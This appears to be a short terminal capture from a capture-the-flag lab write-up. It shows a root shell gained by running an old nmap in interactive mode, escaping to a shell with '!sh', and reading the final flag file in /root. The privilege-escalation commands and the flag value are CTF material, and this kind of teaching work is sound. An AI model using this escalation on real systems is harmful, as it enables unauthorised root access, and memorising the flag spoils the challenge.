 robot@linux:~$ /usr/local/bin/nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# whoami
root
# cd /root
# ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
eaguilarm